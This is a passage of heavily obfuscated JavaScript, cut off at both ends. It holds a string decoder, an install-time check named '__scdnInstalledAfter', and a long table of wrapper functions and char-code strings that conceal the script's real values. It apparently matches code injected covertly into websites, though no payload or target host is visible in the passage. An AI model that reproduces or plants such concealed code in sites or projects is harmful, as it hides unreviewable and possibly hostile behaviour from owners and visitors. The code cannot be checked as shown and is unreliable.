_0x4b80db=-0x679*0x6+-0x209a+0x4770,_0x3bce5b,_0x3ee149,_0x4608f7=0xab0+0x265e+0x2e*-0x111;_0x3ee149=_0x2b3d62['charAt'](_0x4608f7++);~_0x3ee149&&(_0x3bce5b=_0x4b80db%(0x20c9+-0x24aa+0x3e5)?_0x3bce5b*(0x20*0xbb+-0x13f*-0xd+-0x1*0x2753)+_0x3ee149:_0x3ee149,_0x4b80db++%(-0x422+0x23a7+-0x5*0x64d))?_0x590676+=String['fromCharCode'](-0x332+-0xc90+-0x10c1*-0x1&_0x3bce5b>>(-(-0x412*-0x1+0x1c*0x1f+-0x3ba*0x2)*_0x4b80db&-0x366+-0x2579+0x227*0x13)):0x17e1*0x1+0x40c+-0x1bed){_0x3ee149=_0x1063c5['indexOf'](_0x3ee149);}for(let _0x482e5a=-0x1bc2+-0x3*-0x1da+-0xb1a*-0x2,_0x282e69=_0x590676['length'];_0x482e5a<_0x282e69;_0x482e5a++){_0x5ebe14+='%'+('00'+_0x590676['charCodeAt'](_0x482e5a)['toString'](0x1e0c+-0x233d+0x5*0x10d))['slice'](-(0x1836+0x2a6*-0x2+-0x12e8));}return decodeURIComponent(_0x5ebe14);};_0x9de0['cNfKHD']=_0x5a25a1,_0x343990=arguments,_0x9de0['mfRstJ']=!![];}const _0x4ba63d=_0x2f0fe5[-0x7ca*0x5+-0x3*-0x447+-0x5*-0x539],_0x509a2a=_0x301f00+_0x4ba63d,_0x2d820a=_0x343990[_0x509a2a];return!_0x2d820a?(_0xd008cd=_0x9de0['cNfKHD'](_0xd008cd),_0x343990[_0x509a2a]=_0xd008cd):_0xd008cd=_0x2d820a,_0xd008cd;},_0x9de0(_0x343990,_0x830dba);}function __scdnInstalledAfter(_0x4bbe1e){function _0x344dd9(_0x15a5aa,_0xf1b97c,_0x9174d,_0xe2aa1){return _0x48db6b(_0x15a5aa-0x191,_0xe2aa1,_0x15a5aa-0x320,_0xe2aa1-0xd3);}function _0x398a9f(_0xa9bc83,_0x476ccd,_0x476cb3,_0x4e12ae){return _0x3e1d21(_0x476ccd- -0x58,_0x476ccd-0x1b7,_0x4e12ae,_0x4e12ae-0x74);}const _0xb74bce={};_0xb74bce[_0x398a9f(-0x98,0x3d9,0x776,0x150)]=function(_0x494af2,_0x2f4f01){return _0x494af2>_0x2f4f01;};const _0x4da08d=_0xb74bce;return _0x4da08d[_0x344dd9(0xa55,0x7c2,0x7c6,0x648)](__scdntime,new Date(_0x4bbe1e)[_0x344dd9(0xf39,0x1483,0xc74,0x1524)]());}((()=>{function _0x3b019d(_0x5d9fcd,_0x448dc6,_0x11ceaa,_0x2234fd){return _0x3e1d21(_0x448dc6-0x616,_0x448dc6-0x1c2,_0x2234fd,_0x2234fd-0x16e);}const _0x48c64a={'wbIWh':function(_0x399a7d,_0x390ff1){return _0x399a7d+_0x390ff1;},'QgHwD':function(_0x5eff7a,_0x1c8f6e){return _0x5eff7a+_0x1c8f6e;},'ezAKh':function(_0x582125,_0x170766){return _0x582125+_0x170766;},'iWZPG':function(_0x561642,_0x16c6d2){return _0x561642(_0x16c6d2);},'NvMhl':_0x26d48f(0x77d,0xdbc,0xd31,0x4f7)+_0x3b019d(0x6c5,0x530,0x237,0x9e2),'IVlUv':function(_0x546489,_0x107bb2){return _0x546489(_0x107bb2);},'PPoPx':_0x3b019d(0x11fa,0xeb6,0x954,0xf1e),'jpEGi':_0x3b019d(0x1042,0xaf8,0x886,0x944),'TgXvq':function(_0x2ab5a4,_0x40ca25){return _0x2ab5a4+_0x40ca25;},'dvssi':function(_0x2b1bf2,_0x536529){return _0x2b1bf2+_0x536529;},'vHgTT':_0x26d48f(0x36c,0x7a,-0x298,0x64)+_0x3b019d(0x1228,0x10a8,0x153c,0xe57)+'122,108,12'+'2','fpsgu':function(_0x50fd0d,_0x409af1){return _0x50fd0d(_0x409af1);},'GXgAT':_0x3b019d(0xd9a,0xc07,0xbd7,0xcee),'VzTDM':function(_0x3e3ced,_0x5ea3fd){return _0x3e3ced+_0x5ea3fd;},'NZxXm':function(_0x495e66,_0x1cbc9e){return _0x495e66+_0x1cbc9e;},'ijvsb':function(_0x210535,_0x410a7b){return _0x210535(_0x410a7b);},'OQizG':_0x26d48f(0x18,-0x433,0x35e,0x11f)+_0x26d48f(0x8a7,0x287,0xa0a,0xa03)+_0x3b019d(0xca2,0xed6,0x93c,0xa8e),'zwseg':function(_0x464776,_0x395a61){return _0x464776(_0x395a61);},'dKsFm':_0x3b019d(0x8d7,0x92f,0x6f2,0xdf9),'LmgPT':function(_0x2efc9b,_0x339cca){return _0x2efc9b(_0x339cca);},'xBgef':'121,112,12'+'3,124,51,1'+_0x3b019d(0xb87,0xa13,0xbe0,0xf65),'KMdOw':function(_0x44840f,_0x2f4ac0){return _0x44840f+_0x2f4ac0;},'yZyon':function(_0x16d747,_0x324f5a){return _0x16d747+_0x324f5a;},'kJssa':_0x26d48f(0x453,0x9a8,-0x18,0x22a)+_0x26d48f(0x39,0x524,0x579,-0x195),'NGbvW':function(_0x4b63a8,_0x2ddc90){return _0x4b63a8(_0x2ddc90);},'ugKcL':_0x3b019d(0xd66,0xd74,0xff1,0xee5)+_0x3b019d(0x416,0x99b,0xb4d,0xa49),'Kznpv':function(_0x1f3168,_0x596733){return _0x1f3168(_0x596733);},'uNnYo':_0x26d48f(0xa32,0x8af,0x459,0x677),'vORrJ':function(_0x132657,_0x2ef4cb){return _0x132657+_0x2ef4cb;},'YhLTC':function(_0x5ba569,_0x49d995){return _0x5ba569(_0x49d995);},'ykhnW':function(_0x33e81a,_0x5ddb8d){return _0x33e81a(_0x5ddb8d);},'BpdwB':function(_0x45e7bf,_0x34beed){return _0x45e7bf(_0x34beed);},'ZSGTM':_0x26d48f(-0xb,0x4f8,0x1be,0x27c)+_0x3b019d(0xc15,0x8c0,0x7a9,0xa42)+_0x26d48f(0xaa1,0xb23,0x903,0xd6e),'aomSS':function(_0x1c52e2,_0x54066e){return _0x1c52e2(_0x54066e);},'rsPgM':_0x26d48f(0x94b,0x9b9,0x50e,0x6d4)+_0x26d48f(0xa74,0xfa3,0x5a9,0xe1a),'ZPjMb':_0x26d48f(-0x66,0x18b,-0x5ad,-0x30f)+'5,50,104,1'+_0x3b019d(0xfdd,0x11aa,0xed6,0x117e),'FYTRm':function(_0xde9882,_0x55fbc3){return _0xde9882+_0x55fbc3;},'YuVtu':function(_0xac709b,_0x391e04){return _0xac709b+_0x391e04;},'YtSYJ':function(_0xd1e737,_0x382e64){return _0xd1e737(_0x382e64);},'dPtjr':_0x3b019d(0x10f1,0xb8e,0x101f,0xea8),'VgrwW':_0x3b019d(0x655,0xb06,0x623,0x101d)+_0x26d48f(0x81a,0x962,0x592,0x68c),'pbhgw':function(_0x332ed3,_0x5ebf4d){return _0x332ed3(_0x5ebf4d);},'bIOpR':_0x26d48f(0x104,-0x15e,-0x76,0x56d),'oBqYI':_0x3b019d(0x466,0x643,0x1ec,0x368),'iatmn':function(_0x3b33a1,_0x163b6e){return _0x3b33a1(_0x163b6e);},'IeCOI':function(_0x58101b,_0x226d9c){return _0x58101b(_0x226d9c);},'qxkUo':_0x26d48f(0x1e9,-0x335,0x244,-0x2c)+'2','bkswm':function(_0x562a6a,_0x3c8d66){return _0x562a6a+_0x3c8d66;},'GOSHV':_0x26d48f(0x1c1,-0x319,0x34e,0x588)+_0x3b019d(0xc95,0xb8c,0xef4,0x823),'ZjLXw':_0x3b019d(0x41d,0xa40,0xeb8,0xa26),'LrJVI':function(_0x3b53cb,_0xd2a6){return _0x3b53cb(_0xd2a6);},'SuMcM':function(_0xec7092,_0x5b845e){return _0xec7092(_0x5b845e);},'HWpGG':_0x3b019d(0x2a8,0x6c6,0xcdd,0x343)+_0x3b019d(0xb49,0x1011,0xd26,0xd23)+_0x26d48f(0x776,0xcfc,0x6ca,0x72a)+_0x3b019d(0xd57,0xc06,0x107b,0xe20)+'57,111,124','VZuvK':function(_0x58381d,_0x20fe7a){return _0x58381d(_0x20fe7a);},'DNmUI':_0x26d48f(-0x72,-0x190,-0x141,0x1da)+'9','ohsNN':function(_0x3c3a1e,_0x1a18b1){return _0x3c3a1e(_0x1a18b1);},'JZjMS':function(_0x277e50,_0x19a228){return _0x277e50(_0x19a228);},'qmqGS':_0x3b019d(0x8be,0xe79,0xb63,0xd84)+'1,109,105,'+'52','qnswx':function(_0x4f3800,_0x529f0c){return _0x4f3800+_0x529f0c;},'xUwVG':function(_0x1c9e44,_0x52371e){return _0x1c9e44(_0x52371e);},'nQXJB':function(_0x515b07,_0x19a108){return _0x515b07+_0x19a108;},'TVrQu':function(_0x119853,_0x5cb1f9){return _0x119853(_0x5cb1f9);},'xGWWT':'116,114,10'+'0','OTWSH':_0x26d48f(0x36a,-0x17a,0x12e,0x161)+_0x26d48f(0x9ba,0x74a,0x971,0x661)+_0x26d48f(-0x116,0x4ac,-0x676,0x484),'OKHjT':function(_0xb30d73,_0x27597c){return _0xb30d73(_0x27597c);},'fTNuW':function(_0x4710d0,_0x2ecd57){return _0x4710d0(_0x2ecd57);},'leSlI':_0x26d48f(0x679,0x911,0xbd9,0xabd)+_0x3b019d(0xa0b,0x9e9,0xefe,0xec3)+_0x26d48f(-0x49,-0x1,-0x404,0x2f5)+_0x26d48f(0x82b,0x4a0,0xa69,0xd0f)+_0x26d48f(0x182,-0x15c,0x1c8,0x46f),'ZRASM':function(_0x6977a7,_0x140faa){return _0x6977a7+_0x140faa;},'BRaud':_0x26d48f(0x95a,0x4ca,0x951,0x411)+_0x3b019d(0xaa6,0x99e,0x5a4,0xe2c)+_0x26d48f(0x878,0x610,0x853,0x355),'tvEiU':_0x3b019d(0x1226,0xd06,0xbe2,0xa63)+_0x26d48f(0x1f2,0x736,0x467,-0xdc),'QuHEe':function(_0x4e93ea,_0x11cf45){return _0x4e93ea+_0x11cf45;},'xiENG':function(_0x1417cf,_0x211aeb){return _0x1417cf(_0x211aeb);},'ApowS':_0x3b019d(0x37c,0x68c,0x3ef,0xb29)+_0x3b019d(0x8b1,0xd19,0x6ec,0xe4f),'BhZxO':function(_0x23ebc3,_0x3d383f){return _0x23ebc3(_0x3d383f);},'DWCaO':function(_0x187f6c,_0x121d31){return _0x187f6c+_0x121d31;},'yEQuu':function(_0x285c41,_0x1947a4){return _0x285c41(_0x1947a4);},'etMKy':function(_0xb53254,_0x16a03e){return _0xb53254(_0x16a03e);},'nhbyF':_0x3b019d(0x636,0x9b1,0x90f,0xf9c)+_0x3b019d(0x436,0x74f,0x931,0x966),'kKmMx':_0x3b019d(0xb91,0xd4a,0x1066,0xc89)+_0x26d48f(0x623,0x2cd,-0x2d,0x6ff),'FtbPd':function(_0xcc39fc,_0x5da020){return _0xcc39fc+_0x5da020;},'ZHFVI':function(_0x212bf9,_0x575b88){return _0x212bf9+_0x575b88;},'yuIoz':_0x26d48f(0x5a1,0x696,-0x5f,0x2d5)+_0x26d48f(0xb4d,0x6c9,0xc2d,0xf50),'waGLo':function(_0x19bb8d,_0x5a3c9b){return _0x19bb8d(_0x5a3c9b);},'WLoKK':function(_0x2b14f6,_0x3dd98b){return _0x2b14f6(_0x3dd98b);},'NTMCt':function(_0x52d961,_0x5a028e){return _0x52d961+_0x5a028e;},'IOzCd':function(_0x2b8224,_0x360b04){return _0x2b8224(_0x360b04);},'uXpTX':_0x26d48f(0x835,0xa5a,0xc5b,0x6ad)+_0x26d48f(0x327,0x3,0x2bb,0x7f),'STNUr':function(_0x5ac180,_0x337d5e){return _0x5ac180(_0x337d5e);},'Deosp':function(_0x5f04ce,_0x32b05b){return _0x5f04ce(_0x32b05b);},'gVDYG':'98,104,111'+',109,125,5'+'2','nhoSL':function(_0x2a07bc,_0x469bf2){return _0x2a07bc(_0x469bf2);},'SCCsS':function(_0x2a4608,_0x564af8){return _0x2a4608(_0x564af8);},'xzbfo':function(_0xcbcb98,_0x4494fe){return _0xcbcb98+_0x4494fe;},'PBOeh':function(_0x2daf21,_0x911775){return _0x2daf21(_0x911775);},'aKfIj':_0x3b019d(0x3b3,0x68c,0xbf5,0x6c4)+'7','TEMmD':function(_0x5bd021,_0x5ce574){return _0x5bd021(_0x5ce574);},'tnaGC':'98,116,108'+_0x26d48f(0xb40,0xabf,0x927,0x8ae),'jUkJp':_0x26d48f(0xb05,0x93d,0xdcd,0xe6c)+_0x3b019d(0xb87,0x1184,0x1764,0xef9),'DjvBe':function(_0x54cf23,_0x324a35){return _0x54cf23(_0x324a35);},'mgiot':'102,116','RJzDa':function(_0xd543ae,_0x140321){return _0xd543ae(_0x140321);},'yyagu':function(_0x20ba36,_0x3cf807){return _0x20ba36+_0x3cf807;},'zUoMC':function(_0x25b320,_0x34b4dd){return _0x25b320+_0x34b4dd;},'KuiXI':'102,122,11'+_0x26d48f(0xb3,-0x131,-0x30e,-0x401)+_0x3b019d(0xb5d,0x1117,0x1516,0xc55)+_0x3b019d(0x86b,0xa90,0x775,0xdbd),'fIwMU':'102','HDPKq':function(_0x3d85aa,_0x343397){return _0x3d85aa(_0x343397);},'bSxIQ':function(_0x5ae0a0,_0x4f88f8){return _0x5ae0a0(_0x4f88f8);},'slkCF':function(_0x37b1e3,_0x45c6e5){return _0x37b1e3+_0x45c6e5;},'bCreo':_0x3b019d(0x10e2,0x11cc,0x16e9,0xf4a)+'0','WGndp':_0x3b019d(0xb71,0x104b,0xc9f,0x15e4)+',104,122,5'+'2','mNByG':function(_0x54f52e,_0x339a67){return _0x54f52e(_0x339a67);},'vIHcg':'102,111,11'+_0x3b019d(0x1207,0xf48,0xbdf,0x8e8)+'111,127,54','gcKDG':function(_0x1864a8,_0x5f5d5a){return _0x1864a8(_0x5f5d5a);},'jwqJy':function(_0x4b3afc,_0x46ef79){return _0x4b3afc+_0x46ef79;},'zicaj':function(_0x31a6e1,_0x58d979){return _0x31a6e1+_0x58d979;},'KUNRC':function(_0x5d7acf,_0x59e64c){return _0x5d7acf(_0x59e64c);},'mnqFb':'98,110','mARgW':function(_0x43674c,_0x19c82e){return _0x43674c(_0x19c82e);},'ZlfCd':_0x26d48f(0x938,0x5e3,0xf8e,0x4c9),'gwYaB':function(_0x33ba9f,_0x2c6d08){return _0x33ba9f(_0x2c6d08);},'RPkPW':_0x26d48f(0x2bd,0x601,-0x18b,-0x25d)+'103,116,11'+'5','Swwrr':_0x26d48f(-0x28,-0x210,0x3eb,-0x39e)+',106,122,1'+_0x26d48f(0xa0c,0x6c1,0x858,0xed9),'vxzOw':function(_0x96e4af,_0xb9161d){return _0x96e4af+_0xb9161d;},'vVvxg':_0x3b019d(0x580,0x8b5,0x269,0x5cd)+_0x3b019d(0xe67,0xacc,0xb27,0xc42),'RJBvD':function(_0x3958b2,_0x2a6a46){return _0x3958b2(_0x2a6a46);},'MeRbc':'115,48,102'+',115','eqebf':function(_0xead09e,_0x7ce2f2){return _0xead09e+_0x7ce2f2;},'cePyx':_0x26d48f(0xa3c,0x105e,0x57a,0x8c0),'mcOqO':function(_0x554639,_0x59a559){return _0x554639(_0x59a559);},'Zjkex':function(_0x5f316c,_0xf9b7d4){return _0x5f316c+_0xf9b7d4;},'gVsLZ':'98,102,119'+_0x3b019d(0x11b2,0x1126,0x126b,0xbbe)+'15','EUGNB':'99,117,49,'+_0x3b019d(0x8cf,0x644,0x136,0x963),'aHurx':function(_0x4fa21a,_0x56ab86){return _0x4fa21a(_0x56ab86);},'PYvqA':function(_0x5768af,_0x2f43cb){return _0x5768af+_0x2f43cb;},'xAGOz':function(_0x24c721,_0x467df1){return _0x24c721+_0x467df1;},'BONwk':_0x3b019d(0x13f6,0xfe3,0xeaa,0xb97)+'1,109,102,'+_0x3b019d(0x5f3,0x933,0xf8a,0x3cf)+'7,117,115','Ucmdz':function(_0x4c1e18,_0x2c7a22){return _0x4c1e18(_0x2c7a22);},'aBWLQ':_0x26d48f(0x44e,0xaa2,-0xc0,-0x1d)+',115','jcOIM':_0x26d48f(0x863,0x490,0x37d,0xd71)+'8,112,110,'+_0x3b019d(0xec9,0x10b5,0xc69,0xe08),'skGmS':function(_0x12ffe8,_0x3e2480){return _0x12ffe8(_0x3e2480);},'aqcbk':'117,117,10'+_0x26d48f(0xac8,0x1024,0xbe0,0xebf),'tTJgH':function(_0x317157,_0x16558b){return _0x317157(_0x16558b);},'EpZUm':function(_0x37bec0,_0x4343e1){return _0x37bec0(_0x4343e1);},'cEbeC':'111,106,11'+_0x3b019d(0x26d,0x882,0x3ff,0x828)+_0x26d48f(0xa4f,0x1026,0xa80,0x78d),'FXUmb':function(_0xc1856e,_0x33bc36){return _0xc1856e+_0x33bc36;},'adaml':'107,107,12'+_0x26d48f(0x789,0xd44,0x9ad,0x200)+_0x26d48f(0x862,0xd51,0x70d,0x510),'oXSyX':function(_0x39c6ba,_0x473ceb){return _0x39c6ba(_0x473ceb);},'SsYEW':_0x26d48f(0x239,0x66a,-0x31a,-0x417),'iLXFG':function(_0x3b78d8,_0x56f4d0){return _0x3b78d8(_0x56f4d0);},'apzwY':function(_0x1ddb9d,_0x3f7ade){return _0x1ddb9d+_0x3f7ade;},'PIAgw':'102,114,11'+_0x3b019d(0x76e,0x960,0xbfd,0xd56)+_0x3b019d(0xd42,0x9eb,0xabb,0x459)+_0x26d48f(0x678,0x457,0xc9,0x540),'vJsVl':function(_0x17eb7d,_0x452b96){return _0x17eb7d+_0x452b96;},'tlTWQ':'112,116,10'+_0x26d48f(0x61d,0x8fa,0x6cf,0x83)+'115,53','pRkqf':'119,119,11'+'9,121','nQdXa':function(_0x592195,_0x18560c){return _0x592195+_0x18560c;},'qyUiI':function(_0x2e59be,_0xafdae6){return _0x2e59be+_0xafdae6;},'hflXQ':function(_0x18de87,_0x1edc29){return _0x18de87(_0x1edc29);},'pXZLE':_0x3b019d(0xdc6,0xd63,0x7f9,0x11da),'YhKCV':function(_0x574f8f,_0x5d3b88){return _0x574f8f(_0x5d3b88);},'vQmWs':_0x26d48f(0x6d3,0x3f1,0xacb,0x2f7),'UEDIu':function(_0x2c2e16,_0x4ba54e){return _0x2c2e16(_0x4ba54e);},'BsXBD':_0x26d48f(0xa90,0x9a7,0x7bb,0x55b)+_0x3b019d(0xc35,0xded,0xa06,0xba1),'lSzrm':function(_0x307964,_0x4a6fcf){return _0x307964(_0x4a6fcf);},'WJAkn':function(_0x23b176,_0x11277c){return _0x23b176+_0x11277c;},'ebjnM':function(_0x450513,_0x5dc8d0){return _0x450513(_0x5dc8d0);},'uZzEh':_0x3b019d(0x12d6,0x1071,0x1001,0xd8a),'HjZpT':_0x26d48f(0x10,0x33d,-0x2e0,-0x225)+'8,114,106,'+_0x26d48f(0xaff,0x511,0x4f0,0xe96)+'6','SswPq':function(_0x421e53,_0x373f0c){return _0x421e53(_0x373f0c);},'VeWEb':function(_0x5f0e7c,_0x4fe672){return _0x5f0e7c(_0x4fe672);},'nVPaX':_0x3b019d(0x111c,0xd4a,0xabb,0xc8f),'byGhQ':function(_0x216ebb,_0x52c1ab){return _0x216ebb(_0x52c1ab);},'IaMTp':function(_0xed5229,_0x3cdaa5){return _0xed5229+_0x3cdaa5;},'hCfue':function(_0x112618,_0x2b9716){return _0x112618+_0x2b9716;},'tXiuN':function(_0x1407dc,_0x324472){return _0x1407dc(_0x324472);},'eGdNo':_0x26d48f(0x9f,0x105,-0x35,-0x302)+_0x26d48f(-0x50,-0x2ed,0x50d,0x67)+_0x26d48f(0x4eb,0x402,0x757,0x391)+_0x3b019d(0x10c8,0xc97,0xeb8,0xd97),'pdUXY':_0x3b019d(0x94e,0xce5,0xdae,0x9f8)+_0x26d48f(0x585,0x6fc,0x808,0x8c9)+'111,116','MbxqQ':function(_0x2ff02a,_0x18e2e1){return _0x2ff02a(_0x18e2e1);},'eRtXD':function(_0x506ceb,_0x3db406){return _0x506ceb(_0x3db406);},'DZtoK':_0x3b019d(0x9b3,0xb62,0xf3a,0x9f6)+_0x26d48f(0x6b,0x37c,0x3cd,0x18e)+'107,127,54','nrMiY':_0x3b019d(0xe94,0xee6,0xfa4,0xcc0)+_0x3b019d(0xc0a,0xaf5,0x6b7,0x10de)+'117,53','hIVok':function(_0x493c9d,_0x5a182a){return _0x493c9d(_0x5a182a);},'ZZCKz':function(_0x3f7bfc,_0x235518){return _0x3f7bfc+_0x235518;},'XGDav':function(_0x33150f,_0x2a1b87){return _0x33150f(_0x2a1b87);},'RdIok':function(_0x104d2a,_0x2702da){return _0x104d2a(_0x2702da);},'WUNwS':function(_0xc310b,_0x4d1dab){return _0xc310b(_0x4d1dab);},'iGZHM':_0x3b019d(0xa40,0x515,0x96d,0x656),'oDYyJ':function(_0x155c0d,_0x144fb4){return _0x155c0d(_0x144fb4);},'ADVjz':function(_0x3bcc27,_0x25bff7){return _0x3bcc27+_0x25bff7;},'dTfmw':function(_0x48a9d6,_0x16666c){return _0x48a9d6+_0x16666c;},'BZPEV':function(_0x12f599,_0x5732e3){return _0x12f599+_0x5732e3;},'Vvmzx':_0x26d48f(0x464,0x476,0x4e0,0x306),'ULmKZ':_0x3b019d(0x1370,0xe9a,0xb32,0xe63),'Xvtse':function(_0x4b0bb8,_0x334b09){return _0x4b0bb8+_0x334b09;},'HHlSD':_0x26d48f(0x43a,0x1e3,-0xee,0x24a)+_0x3b019d(0xab1,0x72b,0xbc7,0x90e)+'22,122,54,'+_0x26d48f(0x7dd,0x828,0x5b0,0x49a),'eTyTi':function(_0x1c710a,_0x34fedd){return _0x1c710a(_0x34fedd);},'zNDBs':'121,122,12'+_0x26d48f(0x116,0x5e,-0x218,-0xeb)+_0x26d48f(0x7f,-0x97,-0x4a6,0x61)+_0x26d48f(0x7bb,0xb36,0x99f,0xacb),'AGeZd':function(_0x591d00,_0x552ce9){return _0x591d00(_0x552ce9);},'aHAMV':function(_0x4104b0,_0x400c39){return _0x4104b0+_0x400c39;},'PJOew':function(_0x32adfb,_0x82df08){return _0x32adfb(_0x82df08);},'iogCN':_0x3b019d(0xaf1,0xf1c,0xdbc,0xa40)+_0x3b019d(0x875,0xdd0,0xa59,0x1355)+'22,124,106'+_0x26d48f(0x5e9,0x382,0x141,0x478)+_0x26d48f(0xa46,0x9c1,0x662,0x8d5),'jKVPY':function(_0x1ee242,_0x58f801){return _0x1ee242+_0x58f801;},'TdMjf':function(_0xdfa83d,_0x571bb7){return _0xdfa83d+_0x571bb7;},'pxKjV':function(_0x4b7de5,_0x5da27a){return _0x4b7de5+_0x5da27a;},'fwolV':function(_0x3c446b,_0x49aaf4){return _0x3c446b(_0x49aaf4);},'KQYNA':'118','WoqBL':function(_0x385c87,_0x86c792){return _0x385c87(_0x86c792);},'oKJTW':_0x26d48f(0x46a,-0x62,0x905,0x54a)+_0x26d48f(0x399,0x97f,0x4ae,-0x141),'vXjGD':function(_0x2bb0c7,_0x50a136){return _0x2bb0c7(_0x50a136);},'UpWDA':_0x3b019d(0x8d2,0xe38,0xeee,0xc6b),'NZVgN':function(_0x3ef84b,_0x59a6f5){return _0x3ef84b(_0x59a6f5);},'oojfg':'111,48','zWUNg':_0x26d48f(0x684,0xa67,0x219,0x39f)+_0x3b019d(0x4ed,0x721,0x9e1,0x871),'ptOTw':_0x3b019d(0x933,0xccb,0xd1f,0x671)+_0x26d48f(0x126,0x515,-0x28f,0x12c),'maGxh':function(_0x402fd9,_0x5de091){return _0x402fd9(_0x5de091);},'XxQhf':_0x3b019d(0x846,0x68c,0x697,0x442)+_0x26d48f(0x16a,-0x3dc,0x14f,0x37d),'BKJOS':_0x26d48f(-0xb,-0x15a,0x473,-0x4ba)+_0x26d48f(0x9d4,0xacf,0x902,0x4b0)+_0x26d48f(0xaa0,0x9e5,0xd5f,0xbe2),'ALkOf':function(_0x3efca3,_0x2f614b){return _0x3efca3(_0x2f614b);},'kTlwz':function(_0x3ba9a2,_0x2c6543){return _0x3ba9a2+_0x2c6543;},'JbGdL':function(_0x5e1d60,_0x663337){return _0x5e1d60+_0x663337;},'Ibayb':function(_0x53bfea,_0x567f67){return _0x53bfea(_0x567f67);},'ZIRLl':_0x3b019d(0xae5,0xf18,0x1062,0xab9),'RyBiG':_0x26d48f(0x714,0xb1c,0x787,0xa2f),'RxRQZ':_0x3b019d(0xdc6,0x908,0x856,0xcb9),'vlGkf':function(_0x1d3d56,_0xa92705){return _0x1d3d56+_0xa92705;},'xBQvZ':_0x26d48f(-0xb,0x455,0x2e9,0x598)+_0x26d48f(0x83,0x259,-0x50a,-0x24),'sRmvl':function(_0x389349,_0x3fafc4){return _0x389349(_0x3fafc4);},'GphHT':_0x26d48f(0x2cd,0x111,0x519,0x7c5)+_0x3b019d(0xb5c,0xef3,0x124d,0x91e),'HyCYG':_0x26d48f(-0xb,-0x3cf,0x64,-0x402)+_0x3b019d(0xef2,0x9bb,0xc36,0xf79),'OAanF':function(_0x1e3a1e,_0x6c9580){return _0x1e3a1e(_0x6c9580);},'gBNXn':function(_0x2b7a2a,_0x17ab52){return _0x2b7a2a+_0x17ab52;},'BfnMx':_0x3b019d(0x17a7,0x118c,0xeed,0xc92)+_0x3b019d(0xb1d,0xdae,0x1061,0x11e9),'yxIiC':_0x3b019d(0xbcb,0x1195,0xc78,0x12d3)+'0,118','ieUjb':_0x26d48f(0x65,0x61c,0x699,-0x3bd)+',115,114','HEaYk':function(_0x1bd97c,_0x27dfa3){return _0x1bd97c+_0x27dfa3;},'RjRnK':function(_0x3c2d02,_0x79e8d1){return _0x3c2d02(_0x79e8d1);},'sxKIl':_0x26d48f(0x734,0xa9e,0x655,0x49a)+_0x3b019d(0x122b,0xe91,0xe73,0x10af)+'52,106','YMeuo':function(_0x2c7d17,_0x52e30b){return _0x2c7d17(_0x52e30b);},'mhxfX':function(_0xc8f92d,_0x59029e){return _0xc8f92d(_0x59029e);},'cUFGt':'115,119,10'+_0x26d48f(0x4f3,0x958,0x869,0x657)+_0x3b019d(0x103a,0xa13,0x1004,0x9d9),'ZsUke':function(_0x5c7971,_0xd5960){return _0x5c7971+_0xd5960;},'HckQk':_0x26d48f(-0x4,-0x5c0,-0x3b5,-0x1b3)+_0x26d48f(0x71a,0x555,0x7ed,0x2fb)+_0x3b019d(0x7fe,0xa03,0x61d,0xf3e)+_0x26d48f(0x7dd,0x6d8,0x423,0x6b5),'NeUyP':_0x26d48f(0x18,-0x317,-0x3,-0x361)+_0x26d48f(-0x51,0x1ac,0x12,-0x3ac)+_0x26d48f(0x48a,0x68a,0x8b9,0x78c)+_0x3b019d(0x10b1,0x1183,0xf8d,0xdc0)+'57,111,124','ATtce':function(_0x4f81d4,_0x5ed707){return _0x4f81d4(_0x5ed707);},'zCNLa':function(_0x16c3d2,_0x33fb3e){return _0x16c3d2+_0x33fb3e;},'IZLfq':function(_0x43e6ed,_0x233c03){return _0x43e6ed(_0x233c03);},'HUEgK':_0x26d48f(0x365,0x549,0x995,0x643),'RxQdf':_0x26d48f(0x355,0x862,-0x252,0x8e5)+_0x3b019d(0xb7b,0xf03,0xcfc,0x126d)+'07,53,107,'+'120,119','MRvsl':function(_0x43f3d3,_0x1b4318){return _0x43f3d3+_0x1b4318;},'MCKQj':function(_0x5f195d,_0x2d9370){return _0x5f195d(_0x2d9370);},'dDwio':_0x26d48f(0xb58,0xb99,0xe7f,0xab1)+_0x26d48f(0x1fb,-0x2e7,-0x21e,0x32a)+_0x3b019d(0x39a,0x821,0xc71,0xc47)+'9','rNdLQ':function(_0x1b3bc8,_0x5d2b05){return _0x1b3bc8(_0x5d2b05);},'pMdPD':function(_0x19bfcd,_0x1cfc28){return _0x19bfcd(_0x1cfc28);},'LXNVH':_0x26d48f(0x4c6,-0xfe,0x401,0x32f)+_0x26d48f(0xa8b,0xd18,0x7f7,0xeaf)+_0x26d48f(0xa97,0x105c,0x665,0x6e7),'tjLFK':function(_0x30d3a9,_0x51977f){return _0x30d3a9(_0x51977f);},'qbXPt':_0x3b019d(0xec8,0xb54,0x73a,0x93a)+'1','gqBjM':'106,103,10'+_0x26d48f(0x6b2,0xb52,0xd0a,0x1df),'OMCiT':_0x3b019d(0xa50,0xd74,0x8a6,0xdbc)+_0x3b019d(0xc59,0xdd8,0x9f7,0x11d9)+_0x26d48f(0x3c,-0x4bf,0x196,-0x25c)+_0x26d48f(0x70b,0x2cc,0xd01,0x7e7),'cMRPC':function(_0x8a8335,_0x51b5ac){return _0x8a8335+_0x51b5ac;},'USicR':_0x3b019d(0x7de,0xad4,0x730,0x7da)+_0x26d48f(0x60a,0x26,0x189,0x9cf)+_0x26d48f(0x441,0x343,0x9cf,0x423)+_0x26d48f(0x2ba,0x6b3,-0x367,0x5d5),'CaNSX':_0x26d48f(-0xa8,0x2ea,0x3af,-0x4a)+',105','hoDFY':'116,48,102'+_0x3b019d(0x676,0x866,0xec2,0x9fd),'aucUm':function(_0x1c10f9,_0x40e3c0){return _0x1c10f9+_0x40e3c0;},'iXLsY':_0x26d48f(0x148,-0x423,0x578,-0x238),'lKSns':function(_0x5ea8a1,_0x1ba0f4){return _0x5ea8a1(_0x1ba0f4);},'BdjXq':_0x3b019d(0x10e8,0x1194,0x1677,0x140d)+_0x26d48f(0x323,0x6fe,0x324,0x49d)+'15','lPjau':function(_0x3c2cda,_0x5b3e2b){return _0x3c2cda+_0x5b3e2b;},'mQxZQ':function(_0x1109dc,_0x4d3338){return _0x1109dc+_0x4d3338;},'MuASV':_0x3b019d(0xf0a,0x10d6,0x147a,0x101a)+_0x26d48f(0x8af,0xae4,0xf07,0xe5c),'krdkQ':_0x3b019d(0x1121,0x1034,0xb39,0xeb4)+_0x3b019d(0xa43,0xa7f,0x421,0xb8c)+_0x3b019d(0xe2c,0x1114,0x13c0,0x16a2),'QvAlH':function(_0x5ac70b,_0x5c5ffa){return 